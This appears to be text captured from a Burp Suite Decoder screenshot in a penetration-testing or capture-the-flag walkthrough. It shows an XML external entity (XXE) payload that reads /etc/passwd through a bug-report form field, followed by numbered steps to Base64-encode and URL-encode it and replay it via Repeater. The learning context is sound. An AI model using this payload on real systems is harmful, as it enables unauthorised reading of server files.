 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY vos SYSTEM "file:///etc/passwd">]>
<bugreport>
<title>test</title>
<cwe>cwe</cwe>
<cvss>cvss</cvss>
<reward>&vos;</reward>
1. Paste our payload here and encode as Base64
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
2. Now encode as URL
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%2f%50%67%6f%38%49%55%52%
3. Copy this string and paste back into the request we have saved in Repeater
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode